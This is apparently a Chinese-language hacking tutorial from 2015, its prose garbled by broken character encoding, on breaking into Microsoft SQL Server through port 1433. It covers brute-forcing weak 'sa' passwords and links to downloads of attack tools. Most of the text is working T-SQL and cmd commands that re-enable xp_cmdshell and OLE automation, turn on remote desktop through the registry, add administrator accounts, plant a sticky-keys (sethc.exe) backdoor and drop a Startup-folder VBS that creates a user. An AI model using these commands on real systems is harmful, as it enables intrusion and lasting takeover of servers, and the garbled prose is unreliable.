SQL Server������1433�˿ڽ�����
�l(f��)���r�g��2015/11/28 ��Դ���Lɳ���Wվ
������֪��1433�˿���SQL ServerĬ�J�Ķ˿���SQL Server����ʹ�Ãɂ��˿ڣ�TCP-1433��UDP-1434������1433���ڹ�SQL Server�����ṩ������1434������Ո���߷���SQL Serverʹ�����Ă�TCP/IP�˿ڡ���������sa�����������ͨ�^1433�˿��M�����ֺ������
��ʲôҪ�������锵�������T���˰�ȫ��Ҋ��֮ǰ��ijЩ�����ļ��ę����������Ծ���Ҫ�������������
�����dz�Ҋ������ޏ������ʹ�ã�
����^�����õ��Ĺ��ߣ�s������ x-scan sql�B���� sql��ԃ������
���Ȓ����_��1433�˿ڵ����C������x-scan�����sa����������������sql�B�����B�Ӻ����M�����������Ŀǰ���µ�sql�B������SQL TOOLS 2.0������������


���d��ַ��http://pan.baidu.com/s/1o6vRlMi �ܴa��mthy
sql��ԃ���x�����d��ַ��http://pan.baidu.com/s/1sj1QHOh �ܴa��738o
�����dz�Ҋ���ޏ����
1.�ޏ��e�` Error Message:δ���ҵ��惦�^�� ‘master..xp_cmdshell’
�ޏͷ�����xp_cmdshell�µĻ֏��k��
��һ���Ȅh����
drop procedure sp_addextendedproc
drop procedure sp_oacreate
exec sp_dropextendedproc ‘xp_cmdshell’
������: ��Ϣ 3701�����e 11����B(t��i) 5���� 1
�ڶ����֏ͣ�
dbcc addextendedproc (“sp_oacreate”,”odsole70.dll”)
dbcc addextendedproc (“xp_cmdshell”,”xplog70.dll”)
ֱ�ӻ֏�������sp_addextendedproc�Dz��Ǵ���
2.�ޏ;ܽ^�L���e�`
��net1����� ���� Dir net.exe /s /p
3.�ޏ��e�`Error Message:SQL Server ��ֹ�ˌ��M�� ‘xp_cmdshell’ �� �^�� ‘sys.xp_cmdshell’ ���L�������˽M��������˷�������ȫ���õ�һ���ֶ����P�]��ϵ�y(t��ng)����T����ͨ�^ʹ�� sp_configure ���� ‘xp_cmdshell’�����P���� ‘xp_cmdshell’ ��Ԕ����Ϣ��Ո��� SQL Server �C�����е� “�������������”��
�ޏͷ�����
;EXEC sp_configure ‘show advanced options’, 1 —
;RECONFIGURE WITH OVERRIDE —
;EXEC sp_configure ‘xp_cmdshell’, 1 —
;RECONFIGURE WITH OVERRIDE —
;EXEC sp_configure ‘show advanced options’, 0 —
4.�ޏ��e�`
Error Message:�o���b�d DLL xpweb70.dll ��ԓ DLL �����õ�ijһ DLL��ԭ��: 126(�Ҳ���ָ����ģ�K��)��
�ޏͷ�����
��һ��
exec sp_dropextendedproc ‘xp_cmdshell’
�ڶ���
dbcc addextendedproc (“xp_cmdshell”,”c:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll”)
;EXEC sp_configure ‘show advanced options’, 0 —
5.�ޏ��e�`
Error Message:�o���ڎ� xpweb70.dll ���ҵ����� xp_cmdshell��ԭ��: 127(�Ҳ���ָ���ij�����)��
�ޏͷ�����
��һ��
exec sp_dropextendedproc ‘xp_cmdshell’
�ڶ���
dbcc addextendedproc (“xp_cmdshell”,”c:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll”)
;EXEC sp_configure ‘show advanced options’, 0 —
���ߣ�exec sp_addextendedproc ‘xp_cmdshell’,’xpweb70.dll’
6.�e�`5���ޏ� �҂�����ͨ�^���T�ķ�ʽ�@�^ȥ�������҂��ò�ԃ���x���B��
��һ��
declare @o int
exec sp_oacreate ‘scripting.filesystemobject’, @o out
exec sp_oamethod @o, ‘copyfile’,null,’C:\WINDOWS\explorer.exe’ ,’c:\windows\system32\sethc.exe’;
�ڶ���
declare @oo int
exec sp_oacreate ‘scripting.filesystemobject’, @oo out
exec sp_oamethod @oo, ‘copyfile’,null,’c:\windows\system32\sethc.exe’ ,’c:\windows\system32\dllcache\sethc.exe’;
SQL Server ��ֹ�ˌ��M�� ‘Ole Automation Procedures’ �� �^��’sys.sp_OACreate’ ���L�������˽M��������˷�������ȫ���õ�һ���ֶ����P�]��ϵ�y(t��ng)����T����ͨ�^ʹ�� sp_configure ���� ‘Ole Automation Procedures’�����P���� ‘Ole Automation Procedures’ ��Ԕ����Ϣ��Ո��� SQL Server �C�����е� “�������������”��
;EXEC sp_configure ‘show advanced options’, 1 —
;RECONFIGURE WITH OVERRIDE —
;EXEC sp_configure ‘Ole Automation Procedures’, 1 —
;RECONFIGURE WITH OVERRIDE —
7.�_��3389�K��
�ޏͷ�����
�_3389��
Cmd ����
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
Sql����
�_3389
exec master.dbo.xp_regwrite’HKEY_LOCAL_MACHINE’,’SYSTEM\CurrentControlSet\Control\Terminal Server’,’fDenyTSConnections’,’REG_DWORD’,0;–
�P3389��
exec master.dbo.xp_regwrite’HKEY_LOCAL_MACHINE’,’SYSTEM\CurrentControlSet\Control\Terminal Server’,’fDenyTSConnections’,’REG_DWORD’,1;
�鿴3389�˿�
exec xp_regread ‘HKEY_LOCAL_MACHINE’,’SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp’,’PortNumber’
8.ֱ�����ӎ�����
�h��odsole70.dll��
exec master..sp_dropextendedproc sp_oamethod
exec master..sp_dropextendedproc sp_oacreate
�֏�odsole70.dll��
exec sp_addextendedproc sp_OAMethod,’odsole70.dll’
exec sp_addextendedproc sp_OACreate,’odsole70.dll’
ֱ�����ӎ������
declare @shell int exec sp_oacreate ‘wscript.shell’,@shell output exec sp_oamethod
@shell,’run’,null,’c:\windows\system32\cmd.exe /c net user �Ñ��� �ܴa /add’
declare @shell int exec sp_oacreate ‘wscript.shell’,@shell output exec sp_oamethod @shell,’run’,null,’c:\windows\system32\cmd.exe/c net localgroup administrators �Ñ��� /add’
9. 5��shift���T����
declare @o int
exec sp_oacreate ‘scripting.filesystemobject’, @o out
exec sp_oamethod @o, ‘copyfile’,null,’c:\windows\explorer.exe’ ,’c:\windows\system32\sethc.exe’;
declare @o int
exec sp_oacreate ‘scripting.filesystemobject’, @o out
exec sp_oamethod @o, ‘copyfile’,null,’c:\windows\system32\sethc.exe’ ,’c:\windows\system32\dllcache\sethc.exe’;
10.SQL2005�֏�sp_oacreate
USE master;
EXEC sp_configure ‘show advanced options’, 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure ‘Ole Automation Procedures’, 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure ‘show advanced options’, 0;
11.�֏͕rһЩ���õ�SQL�Z�䣺
����sp_addextendedproc�֏ʹֳ��ô惦�Uչ(������������ϵ��Z��֏��Լ�)��
use master
exec sp_addextendedproc xp_cmdshell,’xp_cmdshell.dll’
exec sp_addextendedproc xp_dirtree,’xpstar.dll’
exec sp_addextendedproc xp_enumgroups,’xplog70.dll’
exec sp_addextendedproc xp_fixeddrives,’xpstar.dll’
exec sp_addextendedproc xp_loginconfig,’xplog70.dll’
exec sp_addextendedproc xp_enumerrorlogs,’xpstar.dll’
exec sp_addextendedproc xp_getfiledetails,’xpstar.dll’
exec sp_addextendedproc sp_OACreate,’odsole70.dll’
exec sp_addextendedproc sp_OADestroy,’odsole70.dll’
exec sp_addextendedproc sp_OAGetErrorInfo,’odsole70.dll’
exec sp_addextendedproc sp_OAGetProperty,’odsole70.dll’
exec sp_addextendedproc sp_OAMethod,’odsole70.dll’
exec sp_addextendedproc sp_OASetProperty,’odsole70.dll’
exec sp_addextendedproc sp_OAStop,’odsole70.dll’
exec sp_addextendedproc xp_regaddmultistring,’xpstar.dll’
exec sp_addextendedproc xp_regdeletekey,’xpstar.dll’
exec sp_addextendedproc xp_regdeletevalue,’xpstar.dll’
exec sp_addextendedproc xp_regenumvalues,’xpstar.dll’
exec sp_addextendedproc xp_regread,’xpstar.dll’
exec sp_addextendedproc xp_regremovemultistring,’xpstar.dll’
exec sp_addextendedproc xp_regwrite,’xpstar.dll’
exec sp_addextendedproc xp_availablemedia,’xpstar.dll’
�֏�cmdshell��exec sp_addextendedproc xp_cmdshell ,@dllname =’xplog70.dll’
�Д�惦�Uչ�Ƿ����(���ؽY����1��ok)��
select count(*) from master.dbo.sysobjects where xtype=’x’ and name=’xp_cmdshell’
�֏�xp_cmdshell(���ؽY����1��ok)��
exec master.dbo.addextendedproc ‘xp_cmdshell’,’xplog70.dll’;select count(*) from master.dbo.
sysobjectswhere xtype=’x’ and name=’xp_cmdshell’
��t�ς�xplog7.0.dll��
exec master.dbo.addextendedproc ‘xp_cmdshell’,’c:\winnt\system32\xplog70.dll’
12.���F�Ҳ����惦�^�� sp_addextendedproc
��Q����:
create procedure sp_addextendedproc — 1996/08/30 20:13
@functname nvarchar(517),/* (owner.)name of function to call */
@dllname varchar(255)/* name of DLL containing function */
as
set implicit_transactions off
if @@trancount > 0
begin
raiserror(15002,-1,-1,’sp_addextendedproc’)
return (1)
end
dbcc addextendedproc( @functname, @dllname)
return (0) — sp_addextendedproc
GO
�@�δ��a�N���ԃ���x��,��(zh��)��
13.ȥ��SA��xp_cmdshell����
����㲻��Ҫ�Uչ�惦�^��xp_cmdshellՈ����ȥ����ʹ���@��SQL�Z�䣺
use master
sp_dropextendedproc ‘xp_cmdshell’
xp_cmdshell���M�����ϵ�y(t��ng)����ѽݏ����ǔ��������o����ϵ�y(t��ng)��һ������T���������Ҫ�@���惦�^����Ո���@���Z��Ҳ���Ի֏��^����
sp_addextendedproc ‘xp_cmdshell’, ‘xpsql70.dll’
14.�֏�xp_cmdshell
�ȇLԇ�֏�xp_cmdshell��sp_addextendedproc ‘xp_cmdshell’, ‘xpsql70.dll’��
�Y���l(f��)�Fxpsql70.dll���h����
Ȼ��vbs�ļ������ӽM���棺
declare @o int, @f int, @t int, @ret int ,@a int
exec sp_oacreate ‘scripting.filesystemobject’, @o out
exec sp_oamethod @o, ‘createtextfile’, @f out,
‘c:\\docume~1\\alluse~1\\���_ʼ���ˆ�\\����\\����\\a.vbs’, 1
exec @ret = sp_oamethod @f, ‘writeline’, NULL,
‘set wshshell=createobject(“wscript.shell”)’
exec @ret = sp_oamethod @f, ‘writeline’, NULL,
‘a=wshshell.run (“cmd.exe /c net user lintao lintao520 /add”,0)’
exec @ret = sp_oamethod @f, ‘writeline’, NULL,
‘b=wshshell.run (“cmd.exe /c net localgroup administrators lintao /add”,0)’
Ȼ���������°汾��MSSQL��2005���ϵİ汾Ĭ�J���������]�Й����\���ļ�����ˌ��ںܶ�1433ȫ�Ԅӂ��R�����������F�Ԅӂ��R�rֻ������(zh��)������s�]�����dС�R���������d��Ҳ�]���\��С�R�ĬF����
����ֻ�ṩ���g����������Ո�������Ƿ���;��